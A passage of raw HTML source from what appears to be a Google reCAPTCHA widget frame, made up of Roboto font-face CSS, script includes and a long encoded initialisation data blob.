U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Juk0DS01soqpUzKaQo1bBA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Juk0DS01soqpUzKaQo1bBA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Juk0DS01soqpUzKaQo1bBA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/CkcOFwp9rw6PDhMOww5DDumYUw7nDvsOgw4IRwrjChl5Jwo5uD8Oywp7Dk8KVCDbDpcOgwrxMW8O/S8OHwofDi2XDrjg+wrfDqmZ0w4h5C8KIwqkgC8K+ZcO/HUdRw752R8OBeMK3O8KzR8KHdsKqThNDwqhmwoTCjcOMwpHCncOMIcOUUcKsaMKiwqXDiT8yDcOlNsK4C8Kmwr0iw6jDpXbCrzNSwq5icX/DjkhOVG/Ch8Kaw7QNwpwUAsOaQcK3w4PCicKpNk7CpsOzasO/YzkEBMOCQzxyPcO2w7YBw6rDvgrDlyPDrx9jA08QZcKswoDDs8K0R2fDpMKiH8OjCcOxwoDDiQgnUARAwp/DtMOPwpFMw5PDgFDCvSjDlEESwojCn3/DlyTClVkKw6wUO3lnwpTDmjvCnMOtw4LCtiTDiMOUAMOMNsKkw4M+b38Pw5RvwqoyejjDpHnCvFHDjj/ClATCvsK7EsOWw4smwrDDql7DhcK2wqNtwoHDq8OoEHJ0DsOZP8KKwpkdwqAdw6ImOUbDtwHDmMO3ThzCr8O1c1VGw4hHdsK5w50pw45rdXAIw4jDoCrDoTPDjcOhAsORIEzDhDlqWsKew6zDqcOHwrLCiDhSOg7Dm37CjMOow6DDtDvCozXCtMKcSB/DvnLDnVbDlyDDgGPDiMKYwr4mQsKhcUjCsG95PxfCm8KMw6kuwqgjX8OcwpF2wrrCh8OEw4IQwqbDlMKMw5HCtnjDky8Gwr7DhhfCiR8SbVpzfkovwo1sZMOQwqF5w5ppwoDDoTfDk29EIRN+w5/CgMOVPwsfwr7DpcKjw7HCpcOaLw3CpcKDRnTCoCrDkmbDtMO+w7vClhdqwr4FeA1YIsKjP2XDqUo4UWbDgsKMwoPDm8KGYzbDmcOJw5QlGsKxw6bDtcOow53Ct8K5ecO8wolaw4sDwqXCmsKRwq7DuMKZwo/[base64]/Ch0fDlgHDt8OwLMOCPUpsbsK6w6PDpMK0w4Aaw4fDp8OTVsOkw4lEwp4GQQrDo8KQw7xvexZrwrFyEUDCsAjCnCvCohJ8wqMbe8KuwqPDsg17wr5ZH2DDgw/CtcKENW5Tw7A9esK/w5w/A8KGw5A+MnvChGfDoTNWwrHDmMKIw4p5w7pibTnDnsO1w6fDnzVnwpTCminDtcO/IHoAw5tPEsKKw5ZFPMO6X8O6c8KJwo/ClcKfwq8AY8KGw54kCSLDizo3Yl3DhytgScKvR8OkEj42wocCwrLDvsOSAcOOw6TDpcO8bsK+WsOaYMKXwo/DiHDDoBAoRRIywpLChMKiesKKw7rCqcKCFHIZYHNFCsO2TnTCh8OPM1jCsUEBYcKrwoXDjMOww6ZhVcKFDcK0wpYmwqsTTRLCiMOQwoHCqsKCeS07w5gow4TClcK7bcKgIsK1bsKGYMKeHWcSwpFqQ2QbUC3CiGh7w5TDtQlpwqVxOxd0S8O+DsOXwo8/[base64]/CnFFfYzYxWzjDkQl7wqnCkcOtW8Kmw7UPQcOBC8K+F8KBC35UbQIcHw/DplQdwp5cw4HDuHdfXcKPw7vDlsOhFcKSw5JnOGMiH8OawrvCmz/DkTbCp8OIaWFewowrwrRRccKKcjjCoMOAw5DCtA/CgWhRw6XDtH/DqwrCkT9PwpnDjMOKwowuw4whYsKjHWLCmMKgEMODwoLDgS8ywrnCvMKRNz80SsOPEUIrYsOoSUHDm8Kbw7PDokVlESwsw6/CrMOjw4xXwp3DjnDCrwBcw57CiyF1wpwtZzotQ2XCg8Kdw4DCh8KIw5AJPj7CrwhwwplDH8KjVcKXwqrCkhQ3ehLChUDDn1Mvw4sYw4/DkS9XXGt7NcKiw6luw6VQwpc7wqTDli/CpSbCpsKawo3DpzoZRMKrwpbDnxErRMO1w6DDhcKzw43DgE7Cl2gLd8OLBcKNO8Kjw6TDvcKpJzxbwozCp8OgfksNOcKzNwPCm0owwopkZ1lJXMOPYB7DvRzCjMK1O8OHQFXCqAchNMK0fMOQwo/CtnpDbMOswpfCqMKkw7HDvTtEw5x5MsOWw6AhK0/[base64]/DqU7DnMOYZcKTc8K3w5QJRsOKBcKkc2XDiAJ3DMO0wrHCvS0+w4vDkMOJTMKTDcKZOSkAw4xUw6Uuw6wrJnADUXPClRLCvsOSCQUFw5rCl8Ouwo7Dh01SwpVmw5TDi1bDimEVwo/DvMKeEMOvAMO2w5F2E8OqwpsXwrXDscKKZEREJsOwIMOhw6/ClFxlw447wqvDrGfCnW42UsKtw5FiwqQ8UQXDn8OwQxnDimpNdsOcL37DviLCrnrDgVV9O8KAdsKbw57DkMKBw6vDnsKAR8OYw6/[base64]/SsK9wrbChMKxw63DtGHDoMKLBThVQC7DrMOFwqN/JTI6w7rDoVlaGsKdw48zGsKIdErCvijDk2jDmnw7CCzDqsOZwptVG8OSSS/CvcKePGp4wrzDk8KqwozCn0HDq3ZYw4ETecKTMsOLURcgwobDqSnDncObDkDDsW5rwonDg8Kkw4ouH8O/[base64]/TcKmw41/ADcZFHdjfcOVLkbCtcKUcMKzw4vCqcOhNcOcwqV8wojCgcOawpY2w5l2DsO5d3Few6tlH8Oww5Icw59MwpjDqsOfwrXCllfDh8KSdcKdb0dRWWpLaMO3QcOtw6xRw6/Dm8KowrXDpsKRw57CiyhMGAhhEQVNJCE4w4XDksKfD8OCCGPCsWjClcOfwqHDvEXDpMKLwrwqCBvDgidXwqNmO8OQw50OwpV3E03Cq8OAFMONw71LZw5Cw7jDt8OKRj7CjMOJwqLCnlLDqMOnHWMZw65Dw4MfMcOSwoZ8F2/CnzYjw4dFacKncFbCixXCkhvCt3t/BMKhFsKNR8OqPsKHMcOew4oUNHZ2CwHCpMO2RgLDvsKCw4DCoBDCg8OUw5x+XV7Do2/Co1pxwo49YcKnTcOvwrRBUEIGEsOEwrxyCMOgbzvDr3fDpRcEIjYyRsKWwqlWVcKYwpdjwrtjw5fCgnNRw510UEHCksO2NMOQEhvDhhFNWFvDtHHCn8OgesO/ChISZl7DvcOdwq3DoX/[base64]/[base64]/CmE8AHsK+wpnCv8OCMcOWG8OCwqDDm3NDEVnDpBvDocOxw6jDjB/CtMOqOR3CvMOYw5AMdVzCv03DiS/DlCbDvC8Hw4nDuWVAKhsQSMO1biECfwjCmMKLT1QjbMOlHMOJwosMw7JPfMKJQlcuwqXCkcKtM1TDl8KiIcKIw4B4wpEefCt6wrLClBbCoT5qwq0Aw7EtccKswoJgSXTDg8KzMg8QwpzDusOYw5XDjsOqw7fCqXvDuk/Cjm/DtjfDisKeWTPCt2kKFsOuw6N1w6zCjBTDvsOeA1PDmW/DpsOWWsOfNsKrwoPCjVcww7plwrM4BMO3wqR3wobComPDnsOsTDHCjAgAX8O8KmnDuhQ2MkNnZcOuwrrCvMOWwoRNI1rCncO3SxRiw4g1NXTDjyHCi8K8TMKZf8OpXsKWw7PCiVvCs0rCocKWw5NGw5hZOMKWwo7CkyzDpGPDkk7DpmfDsA/CkGzDlgERQUXDhRsacS5NacKnYzvDgsKIw6fDqcKZw5pkw6Mtw5bDg3HChX9fc8KKfDttcQ3CpsO7FlnDjMORwr3DvhJYIVfCssOtwqFqW8KCwoELwpc/PcOwSzI+PMOtw4VpTVA5wrI+Q8OHwrRuwq9KFcO+RhLDkcKDw48Rw47CtsOoM8K8wqZmcMKMVXfDqXrCr2zClkEjw64kASxqZkLDvQ45acOGwpIRwofCiMOyw6/DhE41AsKIXcK6eiUhT8K0wp0GwpLCuW8NwrQ2wpxmwrXCkwRPOBttQMKSwp7DsC/CuMKRwo3DnRnCqmDDtB8SwqnCkAdVwqLCkyAGc8OrFnUoPMKTUMOTAjrDssOKTMOuwrLCicOBZAAQw7d8c0prw7Bjw7rCj8KWw5PDljbDq8K1w69eUsOSUhjCicOIc39GwrLCmUTCjsOpJsKeUnMvIT3CpMKaw4jDs3LDpD3DqcOzw6sDOMOQw6HCnz/Cm3QQw5czVMK9w6rCucKkw7fCjcOHeAHDo8OiRjjCojEDLMOlwr52HWR1fTA/w4MXw6ceeyNlwpbDqsKkWFLCg3stZ8OLQmTDjMKXRMOwwoA0OHvDuMKZeUnCvMKkGV1gRMOZMsKsRcKxwpHCgMO2w481XMOOA8OWw6g6NGvDu8K/bhjCn2VUw7wew6VfRyXCpx5lwpsBMy3CmiTCnsKfwosxw45GKsKBIMK8V8OPSsORw4/Dj8Omw73CkU8Xwp0KKF9efSIwIMKaYcKpLsKrWMO5Oipfwr0CwrXDusKLEcOJeMOVw5lqAcONwroCw4XCmsOfw6RVw7hPwqrDqDMEbCXDp8OLXcKdwpvDocK5GMOlfsOlcRvDjcK1w5jDkzJEwp3CtMKqKcO0woo4JMOHwozCoxxRYG8XwopgVHzDqwh7wrjCv8O/[base64]/[base64]/DoQotwonCqMOvCjlFFcKbwo9lQsKAw4rDmRA7DTITUMOKMsKRwpfDhcO5wpEMw63CninDq8KXwpsPw7hcw4IJS0XDj3ABwprDrXPCmcKgbcKWwr1lwovCu8KVSsOAQsKZw5w/PljDoS83KcOpY8OzHMO6w6s0IjDChMOYHMKbw6HDlcOjwp8WIypVw4nCk8KPP8OpwqohfVDDvQzCn8OTdcObLlonw77DjMKDw6ciZcOfwo9DM8Otw6hDOcKEw6JGT8Ksbggyw7dqw77CmcKrwqDCqsOpCsOdwr/DnmFbwqbDlCnCpcKIJsKoI8KdwpoHLsKUAsKsw5lzT8OIw5zDpMK9Y2oRw6pYIcOtwolZw79Rwp7DtwTCv17CqcOMwr/CqcKvwrrCnyzCmMK9w6bCqcOPS8OaQGQoJFFBGHPDpnsPw63CgEbChsOCJz8RccOQYyDCp0TCjH/[base64]/CgwQPIMKkUcOFwrNqw67DmTXDtSrDlcKkwoHCqjZfN8KvCFl8DT/Ch8OHwps7w4rDkMKHIFfCtyMZIcOaw5YAw6o9woZ+wojCu8K6aEjDqMKEwoXCsWvCpsK+QsO2wp5Fw5TDn3fCmsK7KcKRRHJLMsKvwpPDlGxFRcKeS8OPwqJcZcO6JwoVdMO2B8OHwp/[base64]/[base64]/Cn8OTP8KjIcOow7cWWcOvCMOIwpkqwrvCn8KQw4/DgzTDp8OeesKiTwtoQkLDp8OoHMKRw7jDhMKwwpNTw5HDuBNnW2fCsxM2b3I1Pk4/w7A2E8O6wrVJDhrClz7DlMOaw4xUwr1zHcKWNUrCsT8sfsKVdR1Fw4/CtsOAdsK2fHVAwqp9Bm3CksOwYx3DkSdMwrXChMKSw6s5w4XDnMKyesOCRHDDj1DClMOHw5XCsnscwoTCicOEwofDkBY1wqVIw7EGecKje8KIwqrDsC1lw4wswrrDiRl2wqTDj8OQAzbCu8OVI8OKCzM8Gn/CtwNfwrrDucOCVMOcwqjClMOiCyQFw4FhwqEXNMORIMKzOBYfK8O5fmUww7knU8OgwobCuQIRWsKkZcOLDsK8w5cHwqAWwo/[base64]/GsOkCMKdW1gVw4QEbSTDgFfCosOjwqnDk8O7wrJKYHTDsMOkIGfDkBdlDVlLPsKAH8KOI8Orw5TCqGTDl8OXw4fDnk8cDXkKw6bDs8KLL8O3ZsOhw6w4woDClMKue8K8wqY0wofDnw8bHCYhw4rDj1wNP8Oqw6cqwrDCnsO8LhFRPMKiFw3CvknDnMOcIMK/FiHCo8OpwpLDgDLCsMKfREI8w4N4QRfCt1Izwpt4CsKwwoh8CcOZQAXClTlNwok/wrfDnExcw51LGMOiREzCgQnCti5LKFNhw6NuwobCnEB6wphFw7ZYWzfChMO+AcOBwrPCi1MKR1F2DTvDs8OIw5DDo8Kbw6h8TsOUQ0x1wr/DogEnw4fDhcOhOQvDp8KTwrYofQDCux8IwqsswqXCsGwcdMOzfm5jw5o4KsK0w7Ifwp9wAMOGesO1w65JMAfDuX/CgcKLKcKmTMKNPMOGw4rCj8K1woYtw5zDtFkXw5jDpC7CnWVlw5QXDsK1DhDCrsOjwrjDg8OIYMKNesK7O2Ecw4NIwqUHDcOgw5/DrWTDvTp/E8KWBsKTwpjCt8KIwq7DosOlw43DtMKQL8ORLwEvGcK1LG7Cl8KVw5wmXBoXIU7DgsKIw6fDnA5Dw7VhwrYMZDnDlcOjw4/[base64]/wp/[base64]/CksKEQmpZEilzwqoBDMKlw75gw6DCj0hGw6nDtwzDo8OJw7jDnALDlU3DoDN6wofDrTlxdMOuBgHCrQbDocOZwoVgCGhLw5chfsOWX8KTAToYNRfCvV3Cr8KsPcOIP8O/YXXCtsKWYsOkbUPCnS7Ck8KNMMOjwoPDrX0gWwN1wrLDgsK9w4XDgsORwoXCvcKWbg1Mw4jDnGTDtcOTwrwOcVzCqMKUVy9DwpTCrcKfw5U3w7nDsDItw5gXwoVydXfDmgQkw5jDhcOzTcKGw4BBMBVfYT7DocKdOG/CgMOJBFhhwrLCgG5ow6zCmcO7ccOpwoLCm8OKQzowIMOYwq8sacO1a0cLEsOuw53CscOqw4XCo8O/M8K2w54CKcK4w5XCuk7Dq8KoaC3CmAtbwrxWwoXCnsOYwr9mGm3DmsOJKC0tOlZJw4HDjGNQwobCq8KldsKcDEhbwpMrCcKiwqrCjcOKwpzDusO/[base64]/[base64]/DlsKYwrYxYsOQw79Xw6XDtsKewrXCigHCp3gpG8OfwrxZDsKBC8KNcyhUallRw6nDrcKBYUdvVcOLw6Ihw5Mkw4M4FjMPaiIMAsKWO8OhwozDvsK7w4vCjVnDs8O7IcKHBsOiL8KTw7PCmsKKw6TCh23CjHsaZg1MdQjChMOUQsO9JMKgJ8K/wqgjIWF/ZWfCgyTCnVRIw53Cglx6PsKhwqbDjcKwwrIww5hkwpjDgMK9woLCt8O1a8Kdw73DmMOwwpoldGvCo8Kow5/[base64]/[base64]/G8O6w7TCh2XCvsOQMX3DjHrCnGk8wpzCusKRC8OJwqs8wo00PV4vwp4GLsK5w4YRH2l1w4Ilw6bDjxvCisK7GT8Hwp3DtWk1eMO/wonDjMO2woLDqnDDgsKXYSZlwrLDgzEjMsOuwoxDwovCucO6w6Riw4hPwrDCoVFLazXCjcKzAwlNw7rCt8K+PjhbwrHCszfDlA4YKSHCl3YgFxjCpE3CpClSJEHCu8OOw4vClT/CiGoEBcOXw5EUKMOewq8Cw7XCmMO4HFNbwobCg1jChQjDoHTCkQkEQ8OUEMOhwqUhw77DrjtawpPCtMKpw7bCsQPCoCFSHEnCnMO0w5omJV5kHMOawrvDih/ClxdbXi/DisKqw6TCvMO5G8Oaw4TCkQkJwoNkWlNwKETDrsK1aMKow4QHw5nChAPDt0bDhX5gR8OfT0wiS3IiXcKnMsKhw5bCsCfDmcKtw4pPw5XDlHHDjMKIUsOTGcKTGzZoLW47w5BqMWzCm8OsSzMEwpfDqydPVsKsQk/DhjHDk2gtAcOuPi7DlMO5wpjCmlQnwo3DhVZxPcOJCUYiW3nDusKgwrkaZS3Cj8Ouwq7CkcO+w6EmwoXDvcKBw4XDkn7DjsOKw5vDrw/[base64]/CiMOfQcKqwq16AiLCmgLDtRjCsQQ8wojCtzs9wr/CtcKkwo1Lw7lrFGDDvcOLwoQsGmk/ccKiw6nDkcKOOcOpOcKwwp5gAMORw4/DrcK7DAIpw7XCrj9VcC59w7nCtcOKFsOxVTvCkBFEw5tUfG/[base64]/BhvCgTASw7BIRytVwqbCpEwew5DCvsOnw70MX8K/[base64]/DrELDn8OZw4ZPw6nCugfCqFkVwpY4w5lKMsKAeMOCw7tDwop+w7XCs0rDtSszw4/DozvCvg7DkhJZwrzCrMKww7RlCCHCoDLCs8Kfw5U9w5fDucKqwo/CmWPCosOEwr7DicOZw70KTDjChX/DqiYpCQbDiFkkw7R4wpXDmWfDjGnDrsK2w5XCuX8ywozCh8OtwownZ8KuwpZ0IUXDgm8zW8KPw54Bw6XCisOVwpLDv8K5YjPCmMK2wo3CikjDv8KhGcOYw5/CmMKzw4DCsTYEZsKOUGMpw7tSwp8rwrx6w5gYw67CgEMPK8OFwq12w71DK3U+wo7DqA3Du8Kcwr7CvyfDhMOww6bCr8KITWgSO0pOERUBNcKFw4jDmcKwwq9cLUMXJMKPwpZ4YVLDoV9yY17DiSxSNl0xwobDucOwUTB0w5t7w5R+wrTDvgbDr8O/P2LDmcO0w5Jgwoo9wpUzw6PDli5oPsONZ8Kiw6RSwoobWMKGUyk5fUbClTfDisOvwrnDuCBqw5DCrl/DvMKbF0PCmsO7KsKkw5gZBBrCqHkOSGTDs8KDRcOuwowhw5V8JTRmw7PCtsKZIsKtwqtcwq/CtsKdD8OTCTxxwo4yS8OUwp7CrSjDt8K8bMOLUHHCo3h+CsO3wp0Ew5jDr8OJKUhocWUBwphEwqsKP8Kdw4JNwofDq1JAwpzCkVViwqrCgQsFQsOjw7/[base64]/CinhfY8KWYcKQwokUEVY/[base64]/wphWcwwDCcODdwhbw5o/w7tsUcKww6VZCWDDhcOmwozDhMOYXcKGwo9LYE/CrVXDhMO/[base64]/DknjCliPDpznDsXsXwqLDrDbDucO6Ow0sKMKbw4d8w7stw5nDoxc9w65cLMKgUA/[base64]/CssOYGR1xw51DwqjDr2kBL8O5wpvCkFUqw49Kw4s2FsOBwp/DjTszXkwaKsKBHsOgwpIUN8OWfXzDrsKkNsKIEcOjw7MiHMOoRsKPw7hTRzrCiSfDuD9Ww6NadWzDvcKRf8KWwqcNccKdDsOkB33CrsOpZMKGw6fCosKBJBxowoV2w7TCrFdNw6/DnwRVw4zCmsKyHCJeCRFbRMO5SnXCuS9mX01MI2DDtgfCnsOBJEV7w6hrHsOzA8KTesOpwpEywo7DpFkFLQfCtA5IUyFqwqZUchvCv8OlMlPCikZhwrIbcQUOw4vDgMOsw47CpMOBw5Zww5HCkQQcw4XDkcOgw7TCj8OeRypaG8OrGS/CtMK7WMODYAHCmSguw4HCv8KOw4DDi8KTw78KfsKeEz/DpcOTw4wVw6jCsz3CqMOdWcOLLMKebsKAAhh1w5oUWMOBPW3CicOLWCXDrVHCgS5sZ8KFw6lRwoR5wrgLw7UmwoQxw4ReLw8VwpBIw4Z3aXbDqMKsPcKAWMKsH8KxE8OGTTrCpTMGw6oTWjfCjMK+LlcrGcKORRLDtcOcY8OSwp3DmMKJfhPDhcKBCD/Ck8KBw43Dn8K1w6wbNsKGwqAMYRzCuQnCh3/CiMOzXMKsEcOPXFp5wqDCiz1dwofDtXNXVsKew5dsBXkxwr/[base64]/w5zCil0ZYMKCwrozfCHCksOMwr4tbRAHw6rCusKsMMOxw6t0aS7Ct8KZwrorw6UQSMKow6vCvMOWwpXDscK4RV/DhyVtPm/CmE1CS2k/Q8KQwrY+Y8OwFMKed8OCw5QNcMKbwr9uMcKabcKZfFgnw77CvMK7aMOIfT8cSMOfZsOyw5zClRIscyVCw6Jfwo/CjMKYw4kGD8OKP8KDw6wywoLCpsOSwpwgdcOXZsKdIHLCpMO3w58bw6lmGWZ/QMKJwqM7w6wswpgLbMKgwpkuw69GP8OrAcO3w4o2woXChVTCp8KUw5XDj8OMHBM/dsOrbjfCq8Ktwo1uwrnDlsONPcKTwrvCmcOtwo0mQsKww6gjfgzDkDsoR8Khwo3DjcOsw4wrc2PDogPDscOkXxTDpR9tFcKLek/DucO2acOMN8OVwqBtBcOTw7rDu8KNw4DDqTkfMQfDtg4cw75rw6kva8KSwobChMKKw48/w5PCigcGw7XCjcK9wpbDr2ASwpJuwqZLB8KHw4vCv3HClUHDmMOjecKpwp/DtcKLGcKiwo/[base64]/woTDj1bDrsOhesOYwrvDp8K0GMOWwr1Nw7zClQVzcsO0wrVsMDTCjVrDj8KewqzDssO6w69wwoHCnF1QEcOHw7Bcwq9tw6t9w67CnsKAJsOVwr7CtMK6bWBrVCbDkRN6BcKiw7Yqf08oWWjDoEPDlsK/[base64]/[base64]/[base64]/DgxxGwrEnBQnCuVPCrzZ5wpg/[base64]/[base64]/[base64]/CsMOaDMKJSMOAw55tMcOSOcKow401Z1XDrHjDlMKsw7jDrGMxI8KBw4ceaVkdWCFyw7fCk1DDuXtqCQfDsGbDkMKGw7PDt8OwwoLCmVZjwqbDin/DrcK7woPCu1Eaw6wCF8KLw5DChXt3wpTDiMOfwod7wr/CuSvDhlvDhzLCkcOrwqfCuXnDsMKOIsOgXi3Cs8OXfcKrS3lwTsOlWsKUwo7DvsKPWcK6w7zDgcO4V8O6w6dbw5LCjMOPw5d5SnvDisKgwpZuQsOcIG7DjcO1UTXCjC52b8OaEznCqjodWsOKU8OKMMKPAEJhbBYDwrrDoGYhw5ZOAsODwpbCtsO/w5Ydw6t7wrfDpMOaNMODwp9zTDrDicOJDMOgw4U6w7ASw4LDhsOJwptMwqTDoMKdw7pMw7DDqcKuwojCkcK1w7d6d3DCicOPHMOIw6fDikovw7HDiw1wwq0KwpkBccKsw6xawq9Sw5PDiU1Yw4zChMKCcXDCjUoKMTtXw7hZKMO/[base64]/CvMKawqzCqcK4YAHDsUZmcMOHwqnConRrfUNUeWJGT8KkwoxrAjUpPX5Aw7Eww7INwpVRM8O1w6E/[base64]/w6pww63Cny8gR8KcCDt0GkHCscKqbj8wwofCiMKiG8OMw7/ChmgXJcKUYsKaw5/CsEgPHlzDkydTRsO7FcKIw494CSfCkMOOOCJPXypRZB5ZNsO3PX3CgQjDtEEcw4LDl3ZRw5ZcwqDCqWvDuwFGIU7DicOhQFvDq3k1w4LDmB/CtsOdUcKdHgplw6vDoUzCuBNdwrfCvsOmccOmIsO2wqLDisOZaUl+FkPCiMOnBC7DrsKcF8KhY8KVUQPCoWR/wqrDvHvCnVbDkj4Zwo/DocKxwrzDpmxvbsOdw44hAUYrwoFSw64IPcOqw5sLwpUKCFNcwpFNRsK+woPDh8OOw6gpdMOSw57DpMOlwp4OOSrCq8KBa8KVdzHDjzknwobDrHvCkzBFwrbCl8KVIMK3KBvChsKzwq8UA8OLw4/Dt3N5wosUYMO5bsOowqPDk8OIa8OZwrVePMKYCcKDT3wtwrXDoxDDtwrDmx3CvlfCkAhyeFEgUnt0wqDDgcO9wrJmCMKxYcKRw7DDunzCp8KCw7MrGcOhYHpVw7wJw78uJMO0OQ0+w7IvF8KqTsO4SxzCr2R4CsOCLGfDryRFKcOuU8OrwpV/B8O+SMKiQ8OHw54rYw8XNBbCq1fCvjbCj2J3K3LDpcKhwq/[base64]/DvhjCs8O5w4R/bcO2b8O2PMOyH8OCwoTCl8Klw51Kw4xLw55NeFjDrGzDtcKYZcOYw6cKw4fDpFHDqMOZAmhpA8OKNsOvKmzCq8OhNjseBMOWwpBMMljDglNrwr4acMKDNXcpwp7DklDDk8OIwqBoFsO1wrjCk24Vw7t5eMOENh/CtUrDnHArZT/CtcOHwqLDkBUqXksVFMKYwrwqwpVDw4vDqG8sKA/CkT/Dj8KRRAzDtcOswqIaw40Owo1uwoRzWMOfTENTVMOAwqXCqTpYw4bCs8OzwoV1LsK1fcKXw6w3wo/CthLCkcKIw5XCn8O2wr17w4DDkcKeYQFWw47Cj8KBw41sUsOTayAdw5x7Y2vDjsOuw4FcWsOvcylXw6DCrHN/IUh6B8KOwr3Drl5zwr0sfsKWesO1wo/DsFjCjCzCqcK/[base64]/DonlGwrFswpfChcOOwqjCiSk1JcK2w6/Dv8KEF8OkbsOxw7YYw6XCgMOKVMKWeMOrV8OBLx/CtBZCw7/Dv8Ksw6DDnBHCq8OFw4tpIWPDoHRRw6FOZ0HCtD3DqcOnan9zSsK5GsKEwpTCul9/w7XClAvDvB7DnsOZwqcpIFnDrcOpdDYiw7cKwqIIwq7CgMKdUllTw7zChMOvw5Uya1TDpMObw6jCg25Jw4PDr8KgGxsycMO5F8Kyw4/Ciw/ClcOLwqXDuMKAHsO6SsKFKMOkw6/[base64]/DvcKaUMKDwr3Du8K/AWPDnW/CkBXDp33CtTtzw5ZdSMKjdcO/[base64]/CsixNdcO9w6vDmGnDvsKACxLCnSVdwqXDgcOAwqtowrsuQ8OXworDk8OSBWFITRLCsSRGwrAQw4d+E8KDwpDDi8O8w6Nbw6AITHtGa2bDksKsDUbCnMK+T8K+DjHCo8KQwpXDgcO+O8KSwrpATlUlwqfDkMKffRfCrcOpwoTCtMOzwp8MLsKPaGFxJEd/[base64]/DpMKxYwR3wrXCvsOVwqsYUnzCl8KdwrE4bcKVbVxxP8KDJAM5w69VCMOeHwdDe8KPwrtbIMK3QwvCunQZw4FLwp/DkMKiw5nCgGnCkMKwP8K+wrXCo8KPYCfDnMKkwpzDkzHCtnVMw4zDilwawp0USQnCocKhwobDqm3ChzXCpMK8woMew681w6gZw7oPwp7DmzkJM8OKSsONwrrCsjlTw79iwrUPcMO6wrjCvmnCmcKRMMKkc8OIwrHDkkrDiS5Nw4/DhsOyw59cwr9wwq7DscObKjvDknhiOlPCk27Ci1PCsx0SfQfCtsOEdxl8wpbCuwfDhsOLGMO1MDlzW8OrXcKLwpHCkELCisKSOMKqw6HCgcKlwopIYH7CjcKow5l/woPDgcKdN8KrdcOQwr3DvcOzwrRpeMKzQ8KDTcKZwrsAw68hXBlNBjLCo8KkVFrDqMO3wo9Gw6vDisKvQT3DhgpDwr3CiV0kLmBcDsKhd8OGcCljwrvDoEtNw7PCoj1WOsKVWwvDiMK4wqUlwolTwq4lw7DCgMOZwqDDp0XCnU5+w6l9TMOCaGnDvcOlb8O/DRPCnCYSw67CiTjCh8OhwrvCjVxERgvCv8Kqw7BccsKQwqxGwofDqiTDqioXwoA9w5ojwojDgAt4wqwsP8KXOSN6WinDtMOifR/CisOVwrgpwqUow6jCjcOQwrwzN8O7w5EEXxnChMKpw44ZwpItfcOgwr9dIcKLwp7CgEXDrk3CrcOdwqt8ZVEMw4Z6G8KUeH8ew4QqTcKIwojChj9tP8KRHcKHVcKkD8OtYQXDuGHDocO1V8KyCkFIw55QID/DpcK5wrM+D8KuMsKiwozDjwLCpU3DqwREK8K3NMKIwrDDgX7CgHlkdTvDiB87w6Fvw6xBw6bCskzDisOeBxLDvcO9wopEM8KbwqnDoGjCjsKcwpkKw4pDBsO/N8KDAsK+ZMK8J8O8cGrDqkjCgcOIwrvDpiPDtgQ8w4QCCF/DrcKfw4jDlMOWV2HCkTLDk8Kuw6jDo3A3W8Ktw452w5DDhSrDq8KKwqBKwpwxbm/[base64]/Dhllyw4Fmw7AhD8OUwpfDrGVAw6IwPGE8w4YRC8OnAjvDpgYdwrUEw5TCqHhcbzsLwpwpHsOwICdEBMOOBsKRBkgVw7jDt8KQw4pUMkHDlCHCtxfCsghQF0rCpW/[base64]/DgMOBw7xQwrUfRsOCacOpPjHCqcOFw5JqKcOXw5U7w